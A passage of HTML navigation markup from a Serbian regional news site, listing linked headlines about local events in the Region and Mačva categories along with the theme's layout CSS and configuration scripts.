            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/region/" class="td-post-category" >Region</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/bosanska-krupa-odza-pred-sudom/"  rel="bookmark" class="td-image-wrap " title="BOSANSKA KRUPA &#8211; Odža pred sudom" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-24_11-09-42-200-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/bosanska-krupa-odza-pred-sudom/"  rel="bookmark" title="BOSANSKA KRUPA &#8211; Odža pred sudom">BOSANSKA KRUPA &#8211; Odža pred sudom</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/region/" class="td-post-category" >Region</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/neskovic-na-obiljezavanju-33-godisnjice-proboja-koridora-podvig-koji-je-zivot-znacio/"  rel="bookmark" class="td-image-wrap " title="Nešković na obilježavanju 33. godišnjice proboja Koridora: PODVIG KOJI JE ŽIVOT ZNAČIO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-22_16-26-42-273-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/neskovic-na-obiljezavanju-33-godisnjice-proboja-koridora-podvig-koji-je-zivot-znacio/"  rel="bookmark" title="Nešković na obilježavanju 33. godišnjice proboja Koridora: PODVIG KOJI JE ŽIVOT ZNAČIO">Nešković na obilježavanju 33. godišnjice proboja Koridora: PODVIG KOJI JE ŽIVOT ZNAČIO</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/region/" class="td-post-category" >Region</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/dr-janko-basic-lekar-kojem-narod-veruje-dobitnik-povelje-grada-zvornika/"  rel="bookmark" class="td-image-wrap " title="Dr Janko Bašić, lekar kojem narod veruje, dobitnik Povelje grada Zvornika" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/05/601682_dr-janko-basic-privatna-arhiva_f-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/dr-janko-basic-lekar-kojem-narod-veruje-dobitnik-povelje-grada-zvornika/"  rel="bookmark" title="Dr Janko Bašić, lekar kojem narod veruje, dobitnik Povelje grada Zvornika">Dr Janko Bašić, lekar kojem narod veruje, dobitnik Povelje grada Zvornika</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_136" data-td_block_id="tdi_136"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_136" data-td_block_id="tdi_136"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-630"><a href="https://podrinje.rs/kategorija/macva/"><div class="tdb-menu-item-text">Mačva</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><i class="tdb-menu-sep td-icon-romb-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_137 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" >
<style>.tdi_137 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_137 .block-mega-child-cats{text-align:right}.tdi_137:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_137:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_137.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_137.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_137 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_137 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_137 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_137 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_137 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_137 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_137 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_137 .entry-thumb{background-position:center 50%}.tdi_137 .td-image-container{display:block;order:0}.ie10 .tdi_137 .td-module-meta-info,.ie11 .tdi_137 .td-module-meta-info{flex:auto}.tdi_137 .td-post-vid-time{display:block}.tdi_137 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_137 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_137 .td-module-meta-info{border-color:#eaeaea}.tdi_137 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_137 .td-author-date{display:inline}.tdi_137 .td-post-author-name{display:none}.tdi_137 .td-post-date,.tdi_137 .td-post-author-name span{display:none}.tdi_137 .entry-review-stars{display:inline-block}.tdi_137 .td-icon-star,.tdi_137 .td-icon-star-empty,.tdi_137 .td-icon-star-half{font-size:15px}.tdi_137 .td-module-comments{display:none}.tdi_137 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_137 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_137 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_137 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_137 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_137 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_137 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_137 .td-module-container:before{bottom:-18px}.tdi_137 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_137 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_137 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_137 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_137 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_137 .td-module-container:before{bottom:-18px}.tdi_137 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_137 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_137 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_137 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_137 .td_module_wrap .td-module-container:before{display:block!important}.tdi_137 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_137 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_137 .td-module-container:before{bottom:-18px}.tdi_137 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_137 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTIifQ==","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","align_horiz":"content-horiz-center","sep_tdicon":"td-icon-romb-full","sep_color":"#ffffff","sep_icon_size":"10","sep_icon_align":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style","category_id":"24","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_137"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "tdb_header_mega_menu";
block_tdi_137.post_count = "5";
block_tdi_137.found_posts = "79";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "16";
tdBlocksArray.push(block_tdi_137);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_137 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/macva/" class="td-post-category" >Mačva</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/u-sapcu-odrzan-okruzni-sastanak-sa-ministarkom-snezanom-paunovic/"  rel="bookmark" class="td-image-wrap " title="U Šapcu održan okružni sastanak sa ministarkom Snežanom Paunović" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/IMG_4139-324x400.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/u-sapcu-odrzan-okruzni-sastanak-sa-ministarkom-snezanom-paunovic/"  rel="bookmark" title="U Šapcu održan okružni sastanak sa ministarkom Snežanom Paunović">U Šapcu održan okružni sastanak sa ministarkom Snežanom Paunović</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/macva/" class="td-post-category" >Mačva</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/ambasadorka-izraela-u-poseti-sapcu/"  rel="bookmark" class="td-image-wrap " title="Ambasadorka Izraela u poseti Šapcu" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/IMG_7504_resize-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/ambasadorka-izraela-u-poseti-sapcu/"  rel="bookmark" title="Ambasadorka Izraela u poseti Šapcu">Ambasadorka Izraela u poseti Šapcu</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/macva/" class="td-post-category" >Mačva</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/potpisani-ugovori-o-merama-energetske-efikasnosti/"  rel="bookmark" class="td-image-wrap " title="POTPISANI UGOVORI O MERAMA ENERGETSKE EFIKASNOSTI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/IMG_7058_resize-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/potpisani-ugovori-o-merama-energetske-efikasnosti/"  rel="bookmark" title="POTPISANI UGOVORI O MERAMA ENERGETSKE EFIKASNOSTI">POTPISANI UGOVORI O MERAMA ENERGETSKE EFIKASNOSTI</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/macva/" class="td-post-category" >Mačva</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/gradonacelnik-pajic-i-tamara-vucic-posetili-sabacku-os-sveti-sava/"  rel="bookmark" class="td-image-wrap " title="Gradonačelnik Pajić i Tamara Vučić posetili šabačku OŠ “Sveti Sava”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/05/IMG_4996-1_resize-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/gradonacelnik-pajic-i-tamara-vucic-posetili-sabacku-os-sveti-sava/"  rel="bookmark" title="Gradonačelnik Pajić i Tamara Vučić posetili šabačku OŠ “Sveti Sava”">Gradonačelnik Pajić i Tamara Vučić posetili šabačku OŠ “Sveti Sava”</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/macva/" class="td-post-category" >Mačva</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/spomen-bista-dr-drage-ljocic-pocast-velikoj-srpkinji/"  rel="bookmark" class="td-image-wrap " title="Spomen-bista dr Drage Ljocić: Počast velikoj Srpkinji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/04/IMG_3381_resize-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/spomen-bista-dr-drage-ljocic-pocast-velikoj-srpkinji/"  rel="bookmark" title="Spomen-bista dr Drage Ljocić: Počast velikoj Srpkinji">Spomen-bista dr Drage Ljocić: Počast velikoj Srpkinji</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-576"><a href="https://podrinje.rs/kategorija/drustvo/"><div class="tdb-menu-item-text">Društvo</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><i class="tdb-menu-sep td-icon-romb-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_138 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_138" >
<style>.tdi_138 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_138 .block-mega-child-cats{text-align:right}.tdi_138:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_138:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_138.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_138.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_138 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_138 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_138 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_138 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_138 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_138 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_138 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_138 .entry-thumb{background-position:center 50%}.tdi_138 .td-image-container{display:block;order:0}.ie10 .tdi_138 .td-module-meta-info,.ie11 .tdi_138 .td-module-meta-info{flex:auto}.tdi_138 .td-post-vid-time{display:block}.tdi_138 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_138 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_138 .td-module-meta-info{border-color:#eaeaea}.tdi_138 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_138 .td-author-date{display:inline}.tdi_138 .td-post-author-name{display:none}.tdi_138 .td-post-date,.tdi_138 .td-post-author-name span{display:none}.tdi_138 .entry-review-stars{display:inline-block}.tdi_138 .td-icon-star,.tdi_138 .td-icon-star-empty,.tdi_138 .td-icon-star-half{font-size:15px}.tdi_138 .td-module-comments{display:none}.tdi_138 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_138 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_138 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_138 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_138 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_138 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_138 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_138 .td-module-container:before{bottom:-18px}.tdi_138 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_138 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_138 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_138 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_138 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_138 .td-module-container:before{bottom:-18px}.tdi_138 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_138 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_138 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_138 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_138 .td_module_wrap .td-module-container:before{display:block!important}.tdi_138 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_138 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_138 .td-module-container:before{bottom:-18px}.tdi_138 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_138 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_138 = new tdBlock();
block_tdi_138.id = "tdi_138";
block_tdi_138.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNCIsInBob25lIjoiMTIifQ==","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","align_horiz":"content-horiz-center","sep_tdicon":"td-icon-romb-full","sep_color":"#ffffff","sep_icon_size":"10","sep_icon_align":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem